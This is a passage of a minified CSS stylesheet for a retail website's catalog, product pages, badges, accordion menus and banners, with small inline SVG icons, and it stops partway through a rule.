.catalog__item._empty{--card-height:420px;--empty-logo-size:293px 160px}.catalog__list._cols-1 .catalog__item._promo-1{grid-column:1/-1;grid-row:3/4}.catalog__list._cols-1 .catalog__item._promo-2{grid-column:1/-1;grid-row:5/6}.catalog__list._cols-1 .catalog__item._promo-3{grid-column:1/-1}.catalog__list::after{content:"";position:absolute;top:0;right:0;height:100%;width:1px;background-color:var(--gray-light)}.catalog__item{display:flex}.catalog__item._promo-1{grid-column:-2/-1;grid-row:2/3}.catalog__item._promo-2{grid-column:1/3;grid-row:4/5}.catalog__item._promo-3{grid-column:-3/-1}.catalog__item._xl{grid-column:span 2}.catalog__item._no-results{grid-column:1/3;grid-row:1/2;display:flex;flex-direction:column;justify-content:space-between;row-gap:4rem;box-sizing:border-box;min-height:280px;padding:2.5rem;box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}._cols-1 .catalog__item._no-results{grid-column:1/-1}@media(min-width:993px){._filters-opened .catalog__item._no-results{min-height:450px}}.catalog__item._no-results p{max-width:30.625rem}._news .catalog__item{box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}@media(max-width:1024px){.catalog__item._no-results{padding:32px}}@media(max-width:640px){.catalog__item._no-results{padding:24px 16px;padding-top:26px}}.catalog__show-more-btn{grid-column:1/-1;margin-top:-1px}.catalog__show-more-btn._show-more{height:5.625rem}@media(max-width:640px){.catalog__show-more-btn._show-more{height:80px;-moz-column-gap:10px;column-gap:10px}}@media(max-width:640px){.catalog__show-more-btn._show-more .button__text{font-size:16px}}@media(max-width:640px){.catalog__show-more-btn._show-more .button__icon{--icon-size:32px}}._no-results .catalog__show-more-btn[disabled]>*{display:none}@media(min-width:993px){._filters-opened .catalog__list._cols-2 .catalog__item._promo-3{grid-column:1/-1}._filters-opened .catalog__list._cols-2 .catalog__card{--card-padding:1rem;--card-margin:0.5rem;--button-height:4.5rem;--card-height:33.75rem;--photo-top:7.125rem;--photo-width:19rem;--photo-height:22.75rem;--fs-title:1.125rem;--fs-desc:1rem;--badge-size:3rem;--fs-badge:0.875rem}}@media(min-width:993px)and (max-width:1024px){._filters-opened .catalog__list._cols-2 .catalog__card{--card-margin:11px;--card-height:420px;--photo-width:224px;--photo-height:252px;--photo-bottom:57px;--fs-title:16px;--fs-desc:14px;--badge-size:32px;--fs-badge:10px}}@media(min-width:993px){._filters-opened .catalog__list._cols-2 .catalog__promo-card{--card-height:33.75rem;--empty-logo-size:22.5rem 18rem;--card-padding:1rem;--card-margin:0.5rem}}@media(min-width:993px)and (max-width:1024px){._filters-opened .catalog__list._cols-2 .catalog__promo-card{--card-height:420px;--empty-logo-size:200px 160px}}.news-section{--section-padding:4rem;--section-spacing-1:2rem;overflow:hidden;display:flex}@media(max-width:1440px){.news-section{--section-padding:40px}}@media(max-width:1280px){.news-section{--section-padding:24px}}@media(max-width:992px){.news-section{flex-direction:column;padding:var(--section-padding);row-gap:var(--section-padding)}}@media(max-width:640px){.news-section{--section-padding:15px;--section-spacing-1:22px;row-gap:var(--section-spacing-1)}}.news-section:focus-within .news-section__content::before,.news-section:hover .news-section__content::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:640px){.news-section__title{line-height:1.38}}.news-section__img-wrap{position:relative;flex-shrink:0;width:50%;padding-bottom:35%;overflow:hidden}@media(max-width:1440px){.news-section__img-wrap{padding-bottom:36%}}@media(max-width:1280px){.news-section__img-wrap{padding-bottom:43%}}@media(max-width:992px){.news-section__img-wrap{width:100%;padding-bottom:49.4%}}@media(max-width:640px){.news-section__img-wrap{padding-bottom:59.5%}}.news-section__img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.news-section__content{--arrow-size:4.5rem;position:relative;flex-grow:1;display:flex;flex-direction:column;justify-content:space-between;row-gap:var(--section-spacing-1);padding:var(--section-padding);transition:background-color .3s ease-out}@media(max-width:1440px){.news-section__content{--arrow-size:88px}}@media(max-width:1440px){.news-section__content{--arrow-size:64px}}@media(max-width:992px){.news-section__content{padding:0;min-height:250px}}@media(max-width:640px){.news-section__content{--arrow-size:40px;min-height:auto;row-gap:var(--section-spacing-1);padding-bottom:56px}}.news-section__content::before{content:"";position:absolute;bottom:var(--section-padding);right:var(--section-padding);width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-repeat:no-repeat;background-size:contain;transition:background .3s ease-out}@media(max-width:992px){.news-section__content::before{bottom:0;right:0}}.news-section__text{padding-right:8rem}@media(max-width:1440px){.news-section__text{padding-right:120px}}@media(max-width:1280px){.news-section__text{padding-right:88px}}@media(max-width:992px){.news-section__text{padding-right:238px}}@media(max-width:640px){.news-section__text{padding-right:0}}.news-section__link::after{content:"";position:absolute;top:0;right:0;width:100vw;height:100%}.product{--block-margin:7.75rem;--badges-margin:0.75rem;position:relative;z-index:5}@media(max-width:1440px){.product{--block-margin:96px}}@media(max-width:1280px){.product{--block-margin:72px;--badges-margin:8px}}@media(max-width:640px){.product{--block-margin:68px}}.product__wrap{display:flex;position:relative}@media(max-width:992px){.product__wrap{flex-direction:column-reverse;background-color:var(--white)}}.product__img{flex-grow:1;display:flex;flex-direction:column;background-color:var(--default-bg-color);border-bottom:1px solid var(--blue-dark)}.product__img-wrap{flex-grow:1;display:flex;width:100%;flex-direction:column}@media(max-width:992px){.product__img-wrap{display:block;flex-direction:row}}.product__slider{position:sticky;top:calc((var(--header-height) + var(--breadcrumbs-height))/ 2);overflow:hidden;height:calc(100vh - var(--header-height) - var(--breadcrumbs-height) - var(--add-block-height))}@media(max-width:992px){.product__slider{height:74.21vw}}@media(max-width:640px){.product__slider{height:98.67vw}}.product__add{position:sticky;bottom:0;flex-shrink:0}@media(max-width:1440px){.product__add .add-to-cart__counter{align-self:flex-end}}@media(max-width:992px){.product__add{display:none}}.product__content-wrap{width:50%;flex-shrink:0;border-right:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}@media(max-width:992px){.product__content-wrap{width:100%;border-right:none}}.product__content-main{display:flex;flex-direction:column;padding-top:var(--container-padding);margin-bottom:var(--block-margin);min-height:calc(100vh - var(--header-height) - var(--breadcrumbs-height));box-sizing:border-box}.product__content-main:not(:has(.product__colors-sizes)){min-height:auto;margin-bottom:16px}.product__content-main:not(:has(.product__colors-sizes)) .product__main-info{margin-bottom:var(--block-margin)}@media(max-width:1440px){.product__content-main{padding-top:36px}.product__content-main:not(:has(.product__colors-sizes)){min-height:auto;margin-bottom:26px}.product__content-main:not(:has(.product__colors-sizes)) .product__main-info{margin-bottom:var(--block-margin)}}@media(max-width:992px){.product__content-main{min-height:auto;max-height:none;margin-bottom:16px;padding-top:10px}.product__content-main:not(:has(.product__colors-sizes)){min-height:auto;margin-bottom:26px}.product__content-main:not(:has(.product__colors-sizes)) .product__main-info{margin-bottom:0}}@media(max-width:640px){.product__content-main{margin-bottom:8px}}.product__content{padding:0 var(--container-padding);background-color:var(--white)}.product__content._main{flex-grow:1;display:grid;grid-template-rows:repeat(3,min-content) 1fr;padding-bottom:2rem}@media(max-width:1440px){.product__content._main{padding-bottom:22px}}@media(max-width:640px){.product__content._main{padding-bottom:15px}}.product__title{grid-column:1/3;margin-block:1rem}@media(max-width:1280px){.product__title{margin-bottom:8px}}@media(max-width:640px){.product__title{margin-block:8px}}.product__main-info{grid-column:1/3;display:grid;grid-template-columns:1fr 1fr;justify-items:start}@media(max-width:992px){.product__main-info{grid-column:1/3;grid-row:2/3;grid-template-columns:auto}}.product__brand{margin-block:.625rem 2.5rem}@media(max-width:1440px){.product__brand{margin-block:0 6px;font-size:20px}}@media(max-width:992px){.product__brand{justify-self:flex-start;margin-bottom:16px;font-size:16px}}@media(max-width:640px){.product__brand{margin-bottom:8px;font-size:14px}}.product__rating{grid-column:2/3;grid-row:1/2;display:flex;justify-content:flex-end;align-items:center;font-family:var(--font-family-suisse);font-size:1.125rem;line-height:1.5rem}@media(max-width:992px){.product__rating{grid-column:1/2;grid-row:2/3;justify-content:flex-start;align-items:flex-end;font-family:var(--default-font-family);font-weight:400;font-size:16px;line-height:24px}}.product__rating-icon{--size:1.375rem;margin-right:.625rem;width:var(--size);height:var(--size)}@media(max-width:1280px){.product__rating-icon{--size:27px;margin-right:10px}}@media(max-width:640px){.product__rating-icon{--size:24px}}.product__price-wrap{grid-column:1/2}@media(max-width:1440px){.product__price-wrap{margin-top:24px}}@media(max-width:1280px){.product__price-wrap{margin-top:16px}}@media(max-width:992px){.product__price-wrap{display:none}}.product__old-price{margin-bottom:.5rem;font-family:var(--font-family-suisse);font-size:1.25rem;line-height:110%;text-decoration-line:line-through;color:var(--blue-light);opacity:.5}@media(max-width:1024px){.product__old-price{font-size:12px;line-height:16px}}@media(max-width:1440px){.product__price{font-size:32px;line-height:42px;letter-spacing:-.02em}}@media(max-width:1024px){.product__price{font-size:22px;line-height:29px;letter-spacing:0}}.product__user-buttons{grid-column:1/2;display:flex;gap:1.5rem;margin-top:1.875rem;margin-bottom:1.875rem}@media(max-width:1440px){.product__user-buttons{margin-top:22px;margin-bottom:32px;gap:1rem}}@media(max-width:1280px){.product__user-buttons{margin-top:20px}}@media(max-width:992px){.product__user-buttons{place-self:end;margin:0}}.product__compare.button{--size:2.5rem}@media(max-width:1440px){.product__compare.button{--size:32px}}@media(max-width:640px){.product__compare.button{--size:32px}.product__compare.button .button__icon{--size:25px}}.product__badges{grid-column:2/3;grid-row:2/3;position:relative;z-index:1;display:flex;justify-content:flex-end;-moz-column-gap:var(--badges-margin);column-gap:var(--badges-margin);row-gap:var(--badges-margin);width:100%;pointer-events:none}@media(max-width:1440px){.product__badges{margin-top:24px}}@media(max-width:1280px){.product__badges{margin-bottom:16px}}@media(max-width:992px){.product__badges{position:absolute;top:var(--container-padding);left:var(--container-padding);right:var(--container-padding);display:grid;grid-template-columns:auto auto;justify-content:space-between;width:auto;margin:0}.product__badges>*{grid-column:1/2}.product__badges>._feature{grid-column:2/3;grid-row:1}.product__badges>._feature:nth-of-type(2){grid-row:2}.product__badges>._feature:nth-of-type(3){grid-row:3}.product__badges>._feature:nth-of-type(4){grid-row:4}}@media(max-width:1280px){.product__badges .product-badge{--badge-size:40px}}@media(max-width:640px){.product__badges .product-badge{--badge-size:32px}}.product__shops{grid-column:1/2;display:flex;align-items:center;align-self:end;justify-content:space-between;row-gap:1rem}@media(max-width:992px){.product__shops{align-items:flex-end;margin-top:72px}}@media(max-width:640px){.product__shops{grid-column:1/3;align-items:flex-start;flex-direction:column-reverse;margin-top:var(--block-margin);margin-bottom:16px}}.product__code{grid-column:1/2;grid-row:1/2;align-self:center;opacity:.4}@media(max-width:992px){.product__code{grid-column:2/3;grid-row:3/4;margin-top:72px;place-self:end}}@media(max-width:640px){.product__code{grid-column:1/3;grid-row:-1;justify-self:start;margin:0}}@media(max-width:1440px){.product__available{font-size:12px}}@media(max-width:992px){.product__available{padding-left:36px;font-family:var(--default-font-family);font-size:18px;line-height:24px;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20viewBox%3D%220%200%2020%2020%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Crect%20width%3D%2220%22%20height%3D%2220%22%20rx%3D%2210%22%20fill%3D%22%230B994B%22%2F%3E%0A%3Cpath%20d%3D%22M3.91948%2010.8371L3%2011.7565L7.08161%2015.8381L8.00109%2014.9187L3.91948%2010.8371Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3Cpath%20d%3D%22M16.0804%205L16.9999%205.91948L7.08161%2015.8381L6.16173%2014.9187L16.0804%205Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3C%2Fsvg%3E');background-repeat:no-repeat;background-position:left top 50%;background-size:20px 20px}.product__available._arrow-s .button__icon{--size:16px;margin-left:var(--size)}}@media(max-width:640px){.product__available{font-size:16px}}.product__colors-sizes{display:grid;grid-auto-rows:min-content;align-content:space-between;-moz-column-gap:var(--container-padding);column-gap:var(--container-padding);row-gap:2rem;min-height:var(--add-block-height);padding:2.1875rem var(--container-padding) 2.5rem;border-top:1px solid var(--gray-light);border-bottom:1px solid var(--gray-light);font-family:var(--font-family-suisse);box-sizing:border-box}.product__colors-sizes._range{display:flex}.product__colors-sizes._range .product__colors{flex-shrink:0}.product__colors-sizes._range .product__sizes{width:100%}@media(max-width:1440px){.product__colors-sizes{padding-top:24px;padding-bottom:26px;row-gap:.5rem}}@media(max-width:1280px){.product__colors-sizes{padding-bottom:23px}.product__colors-sizes._range{-moz-column-gap:20px;column-gap:20px}}@media(max-width:992px){.product__colors-sizes{min-height:auto;display:flex;flex-direction:column;padding-top:8px;padding-bottom:24px}}@media(max-width:640px){.product__colors-sizes{padding-bottom:40px;row-gap:12px}}.product__colors,.product__sizes{position:relative;display:grid;grid-template-columns:auto 1fr;gap:1.5rem}@media(max-width:992px){.product__colors,.product__sizes{grid-template-columns:auto}}.product__inputs-list{--height:2.125rem;flex-grow:1;display:flex;flex-wrap:wrap;gap:.3125rem;height:var(--height);overflow:hidden}._show .product__inputs-list{height:auto}.product__inputs-list._sizes{display:flex;flex-wrap:wrap}.product__inputs-list._sizes .product__inputs-item{width:-moz-fit-content;width:fit-content}.product__inputs-list._colors{--button-width:2rem}@media(max-width:992px){.product__inputs-list{display:flex;flex-wrap:nowrap;overflow:visible;gap:8px}}.product__inputs-item{display:flex;align-items:center;justify-content:flex-end}.product__inputs-item:first-child{margin-left:1px}.product__inputs-item._hide,.product__inputs-item._show{display:none}._has-wrap .product__inputs-item._hide,._has-wrap .product__inputs-item._show{display:flex}.product__inputs-item._show{position:absolute;top:0;right:0;grid-column:span 1/-1;grid-row:1/2}._show ._has-wrap .product__inputs-item._show{display:none}.product__inputs-item._hide{display:none;grid-column:span 2/-1;grid-row:auto}._has-wrap .product__inputs-item._hide{display:none}._show ._has-wrap .product__inputs-item._hide{display:flex}@media(max-width:992px){._has-wrap .product__inputs-item._hide,._has-wrap .product__inputs-item._show{display:none}}.product__inputs-btn{align-items:center;gap:.25rem;padding-left:.6875rem;min-height:1.9375rem}.product__inputs-btn._hide{padding-left:0;flex-direction:row-reverse}.product__inputs-btn._show{position:relative;left:4px;box-shadow:0 0 .25rem .25rem var(--white);background-color:var(--white)}@media(max-width:992px){.product__colors{padding-bottom:32px;border-bottom:1px solid var(--gray-light)}}@media(max-width:640px){.product__colors{padding-bottom:40px}}.product__color,.product__size{display:block}.product__input-label,.product__input-span{display:block}.product__input-span._size{min-width:3.5rem;padding-inline:.75rem;padding-bottom:.15em;text-align:center;white-space:nowrap}.product__radio-input{display:none}.product__inputs-wrap{display:flex;overflow:hidden;gap:.25rem}@media(max-width:992px){.product__inputs-wrap{overflow:auto;padding-inline:var(--container-padding);margin-inline:calc(var(--container-padding)*-1);scrollbar-width:none}.product__inputs-wrap::-moz-scrollbar{display:none}.product__inputs-wrap::-webkit-scrollbar{display:none}.product__inputs-wrap::scrollbar{display:none}}.product__inputs-next{--size:2rem;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:none;flex-shrink:0;align-items:center;justify-content:center;background-color:var(--blue-dark);width:var(--size);height:var(--size);padding:4px;margin-left:8px;border-radius:50%;color:var(--white)}@media(max-width:1440px){.product__inputs-next{display:flex}}@media(max-width:992px){.product__inputs-next{display:none}}.product__inputs-next-icon{width:100%;height:100%;transform:rotate(180deg)}.product__size-table{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;place-self:end;display:inline-flex;align-items:center;gap:.5rem}.product__size-table._mobile{display:none}.product__size-table svg{--size:1.5rem;width:var(--size);height:var(--size)}.product__size-table:hover{opacity:.8}@media(max-width:1440px){.product__size-table{font-size:12px}}@media(max-width:992px){.product__size-table{display:none}.product__size-table._mobile{display:inline-flex;position:absolute;top:6px;right:0;line-height:20px;border-bottom:1px solid var(--blue-dark)}}@media(max-width:640px){.product__size-table._mobile{font-size:10px;line-height:16px}}.product__title-sm-wrap{display:flex;justify-content:space-between;-moz-column-gap:1rem;column-gap:1rem;padding-top:.45em}.product__title-sm{display:flex;font-family:var(--font-family-suisse);font-weight:400;font-size:1rem;line-height:1.3125rem;text-transform:uppercase}@media(max-width:1280px){.product__title-sm{line-height:20px}}@media(max-width:640px){.product__title-sm{font-size:14px;line-height:16px}}.product__title-tooltip{display:inline-block;margin-top:-2px;margin-left:.5rem}.product__counter-block{display:none;margin-bottom:var(--block-margin)}@media(max-width:992px){.product__counter-block{display:block}}@media(max-width:640px){.product__counter-block{margin-bottom:110px}}.product__counter{display:inline-flex}@media(max-width:992px){.product__counter{min-width:111px;margin-top:1.5rem}}.product__block{margin-bottom:var(--block-margin)}.product__title-md{margin-bottom:3rem}@media(max-width:1440px){.product__title-md{margin-bottom:32px}}@media(max-width:1280px){.product__title-md{margin-bottom:24px}}@media(max-width:992px){.product__title-md{margin-bottom:32px}}.product__descr{color:var(--gray-dark)}@media(max-width:1280px){.product__descr{padding-bottom:8px;font-size:16px;line-height:24px}}@media(max-width:992px){.product__descr{padding-bottom:0;font-size:16px;line-height:24px}}@media(max-width:640px){.product__descr{font-size:14px}}.product__descr p+p{margin-top:1.5rem}.product__descr:not(:last-child){margin-bottom:3rem}@media(max-width:1440px){.product__descr:not(:last-child){margin-bottom:32px}}@media(max-width:1280px){.product__descr:not(:last-child){margin-bottom:24px}}@media(max-width:992px){.product__descr:not(:last-child){margin-bottom:32px}}.product__features{display:flex;flex-direction:column;row-gap:1rem;color:var(--gray-dark)}.product__feature{position:relative;display:flex;flex-direction:column;row-gap:1rem;padding-left:1.375rem}@media(max-width:1280px){.product__feature{font-size:16px}}@media(max-width:992px){.product__feature{padding-left:16px;line-height:24px}}@media(max-width:640px){.product__feature{font-size:14px}}.product__feature::before{content:"";position:absolute;left:0;top:2px;width:.625rem;height:1.1875rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2210%22%20height%3D%2220%22%20viewBox%3D%220%200%2010%2020%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cpath%20d%3D%22M1.16475%2019.5L8.83525%2011.2504L9.17718%2010.8847L9.78607%2010.228L10%2010L9.78607%209.76999L9.17718%209.11527L8.83525%208.7476L1.16475%200.5L0%201.75043L7.67234%2010L0%2018.2476L1.16475%2019.5Z%22%20fill%3D%22%23342C25%22%2F%3E%0A%3C%2Fsvg%3E');background-repeat:no-repeat;background-size:contain}@media(max-width:992px){.product__feature::before{width:8px;height:16px}}.product__features-second{display:flex;flex-direction:column;row-gap:.5rem}.product__feature-second::before{content:"";display:inline-block;width:.25rem;height:.25rem;margin-top:calc(1.5*var(--font-size-p3)/2);margin-right:.75rem;margin-left:2px;transform:translateY(-.25rem);background-color:var(--gray-dark);border-radius:50%}.product__link{text-decoration-line:underline;color:var(--blue-dark);cursor:pointer}.product__link:hover{color:var(--gray-dark)}.product__reviews{--reviews-padding:var(--container-padding)}.product__add-mobile{display:none}@media(max-width:992px){.product__add-mobile{display:flex;position:fixed;bottom:-1px;left:0;right:0;z-index:2}}.product__size-range{grid-column:1/-1;width:100%;margin-top:2.75rem}@media(max-width:992px){.product__size-range{max-width:17rem}}.product__title-tooltip{margin-left:.5rem}.product-badge{--badge-size:3rem;--fs-badge:0.875rem;display:flex;justify-content:center;align-items:center;width:var(--badge-size);height:var(--badge-size);padding-top:.3em;font-family:var(--font-family-suisse);font-size:var(--fs-badge);line-height:1;color:var(--white);box-sizing:border-box;pointer-events:all}@media(max-width:1920px){.product-badge{padding-top:.1em}}@media(max-width:1280px){.product-badge{--badge-size:32px;--fs-badge:12px}}@media(max-width:640px){.product-badge{--badge-size:24px;--fs-badge:8px}}.product-badge__logo{width:1.5rem;height:1.625rem}@media(max-width:640px){.product-badge__logo{width:18px;height:20px}}.product-badge._new{border-radius:50%;background-color:var(--violet-light)}.product-badge._discount{border-radius:50%;background-color:var(--blue-light)}.product-badge._exclusive{width:auto;min-width:var(--badge-size);padding-left:.75rem;padding-right:.75rem;gap:.25rem;border-radius:6.25rem;background-color:var(--blue-light);font-size:.5rem;line-height:1.25rem}.product-badge._feature{padding-top:0}.product-badge._exclusive-icon{padding:.4375rem;border-radius:50%;background-color:var(--blue-light)}@media(max-width:640px){.product-badge._exclusive-icon{padding:4px}}.catalog-accordion{--offset:4rem;--size:5.5rem;--title-min-height:8.75rem;position:relative;pointer-events:none;z-index:1;overflow:hidden;padding-top:var(--offset);margin-top:calc(0px - var(--offset));overflow:hidden}.catalog-accordion._index .catalog-accordion__section .catalog-accordion__title{color:var(--blue-dark);transition:all .4s ease-out}.catalog-accordion._index .catalog-accordion__section:hover:not(._opened){transform:translateY(calc(1px - var(--offset) * .9))}.catalog-accordion._index .catalog-accordion__section:hover:not(._opened) .catalog-accordion__title{color:rgba(50,68,129,0);-webkit-text-stroke:1px var(--blue-dark);text-stroke:1px var(--blue-dark);transition:all .4s ease-out}.catalog-accordion._index .catalog-accordion__section:hover:not(._opened) .catalog-accordion__title::after{opacity:1}.catalog-accordion._bg{background-color:var(--gray-light);background-clip:content-box}.catalog-accordion._services .catalog-accordion__section._opened{--default-bg-color:var(--white)}.catalog-accordion._services .catalog-accordion__title::after,.catalog-accordion._services .catalog-accordion__title::before{content:none}.catalog-accordion._services .catalog-accordion__title._opened{min-height:13.75rem}@media(max-width:1440px){.catalog-accordion._services .catalog-accordion__title._opened{min-height:172px}}@media(max-width:1280px){.catalog-accordion._services .catalog-accordion__title._opened{min-height:128px}}@media(max-width:992px){.catalog-accordion._services .catalog-accordion__title._opened{min-height:120px}}@media(max-width:640px){.catalog-accordion._services .catalog-accordion__title._opened{min-height:80px}}@media(max-width:1024px){.catalog-accordion{--offset:40px;--size:64px;--title-min-height:100px}.catalog-accordion._opened{--title-min-height:104px}}@media(max-width:640px){.catalog-accordion{--offset:26px;--size:40px;--title-min-height:64px}.catalog-accordion._opened{--title-min-height:72px}}.catalog-accordion__title{position:relative;display:flex;align-items:center;min-height:var(--title-min-height);padding-left:var(--container-padding);padding-right:calc(var(--size) + var(--container-padding) + 1rem);border-top:1px solid var(--blue-dark);box-sizing:border-box;background-color:var(--default-bg-color);cursor:pointer;white-space:nowrap;transition:min-height .3s ease-out,background-color .3s ease-out,color .3s ease-out}.catalog-accordion__title::before{content:"";position:absolute;z-index:1;top:0;right:0;width:calc(var(--size) + var(--container-padding) + 1rem);height:calc(100% - 2px);background-color:var(--default-bg-color);opacity:0;transition:background-color .3s ease-out}.catalog-accordion__title::after{content:"";position:absolute;z-index:2;top:50%;right:var(--container-padding);transform:translateY(-50%);display:block;width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;opacity:0;transition:opacity .3s ease-out}.catalog-accordion__title._opened{min-height:9.75rem;-webkit-text-stroke:1px var(--blue-dark);text-stroke:1px var(--blue-dark);color:transparent}.catalog-accordion__title._opened::after,.catalog-accordion__title._opened::before{opacity:1}@media(max-width:1024px){.catalog-accordion__title._opened{min-height:104px}}@media(max-width:640px){.catalog-accordion__title._opened{min-height:72px;padding-top:10px}}.catalog-accordion__title._opened._ticker .catalog-accordion__title-text{padding-left:var(--container-padding);margin-left:calc(0px - var(--container-padding))}.catalog-accordion__title:not(._opened)+.catalog-accordion__list{opacity:0}.catalog-accordion__inner{height:0}.catalog-accordion__list{position:relative;z-index:1;display:flex;height:0;margin-right:-1px;transition:opacity .3s ease-out}@media(max-width:992px){.catalog-accordion__list{--item-width:calc(100% / 3);overflow:auto;padding-top:1px;scrollbar-width:none}.catalog-accordion__list::-moz-scrollbar{display:none}.catalog-accordion__list::-webkit-scrollbar{display:none}.catalog-accordion__list::scrollbar{display:none}}@media(max-width:640px){.catalog-accordion__list{--item-width:50%}}.catalog-accordion__item{width:var(--item-width,25%);flex-shrink:0}.catalog-accordion__section{position:relative;pointer-events:all;display:block;background-color:var(--default-bg-color);overflow:hidden;margin-bottom:calc(0px - var(--offset));transition:height 1s ease-out,transform .4s ease-in,background-color .3s ease-out}.catalog-accordion__section:hover:not(._opened){transform:translateY(calc(1px - var(--offset) * .7));transition:transform .3s ease-out}.catalog-accordion__section._opened{margin-bottom:-1px}.catalog-accordion__section._opened .catalog-accordion__inner,.catalog-accordion__section._opened .catalog-accordion__list{height:auto}.catalog-accordion__section:last-child{margin-bottom:-1px}.catalog-accordion__section:nth-child(2){z-index:2}.catalog-accordion__section:nth-child(3){z-index:3}.catalog-accordion__section:nth-child(4){z-index:4}.catalog-accordion__section:nth-child(5){z-index:5}.catalog-accordion__section:nth-child(6){z-index:6}.advantages{color:var(--white);background-color:var(--blue-light)}.advantages__title{padding-top:11.1875rem;padding-bottom:3.6875rem;padding-inline:var(--container-padding)}@media(max-width:1440px){.advantages__title{padding-bottom:34px}}@media(max-width:1280px){.advantages__title{padding-top:128px;padding-bottom:27px}}@media(max-width:768px){.advantages__title{padding-bottom:20px}}@media(max-width:640px){.advantages__title{padding-top:66px;padding-right:60px;padding-bottom:21px}}.advantages__list{display:flex;flex-wrap:wrap}@media(max-width:1024px){.advantages__list{border-top:1px solid currentColor}}.advantages__item{box-sizing:border-box;display:flex;flex-direction:column;row-gap:1.25rem;width:25%;min-height:26.875rem;padding:4rem;border:1px solid currentColor;font-size:1.5rem;line-height:1.33;border-left:0}.advantages__item:last-child{border-right:0}@media(max-width:1440px){.advantages__item{min-height:auto;padding:40px;row-gap:3px}}@media(max-width:1280px){.advantages__item{padding:16px;font-size:18px}}@media(max-width:1024px){.advantages__item{width:50%;padding:32px;row-gap:30px;font-size:18px;border-top:0}.advantages__item:nth-child(even){border-right:0}}@media(max-width:768px){.advantages__item{min-height:320px;padding:24px}}@media(max-width:640px){.advantages__item{padding:24px 16px}}@media(max-width:425px){.advantages__item{width:100%;min-height:auto;row-gap:39px;border-right:0}}.advantages__img-wrapper{--size:8.75rem;position:relative;width:var(--size);height:var(--size);margin-top:auto;margin-left:auto}@media(max-width:1280px){.advantages__img-wrapper{--size:96px}}@media(max-width:768px){.advantages__img-wrapper{--size:120px}}@media(max-width:425px){.advantages__img-wrapper{--size:96px}}.advantages__img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.banner-section{position:relative}.banner-section._horizontal{--slider-dots-height:2.375rem;--padding-bottom:calc(var(--container-padding) + var(--slider-dots-height))}.banner-section._horizontal .banner-section__content{padding-bottom:var(--padding-bottom)}.banner-section._horizontal .tns-nav{top:auto;left:0;right:0;bottom:24px;flex-direction:row;width:100%;height:auto}.banner-section._horizontal .tns-nav [data-nav].tns-nav-active{width:41px;height:auto}@media(max-width:640px){.banner-section._horizontal .tns-nav{bottom:16px}}@media(max-width:640px){.banner-section._horizontal{--slider-dots-height:32px}}.banner-section__item{position:relative;background-color:var(--blue-dark);color:var(--white);overflow:hidden}.banner-section__content{position:relative;z-index:1;padding-top:var(--container-padding);padding-bottom:var(--container-padding)}.banner-section__top{display:flex;justify-content:space-between;-moz-column-gap:1rem;column-gap:1rem;padding-top:2rem;margin-bottom:8rem;margin-top:-2px;border-top:2px solid var(--white)}@media(max-width:1440px){.banner-section__top{padding-top:24px;margin-bottom:184px}}@media(max-width:1280px){.banner-section__top{padding-top:16px;margin-bottom:78px}}@media(max-width:992px){.banner-section__top{margin-bottom:125px}}@media(max-width:640px){.banner-section__top{padding-top:8px;margin-bottom:102px;border-width:1px}}.banner-section__logo{width:4.75rem;height:2.5rem;padding:1.25rem .75rem}@media(max-width:640px){.banner-section__logo{width:60px;height:32px;padding:16px 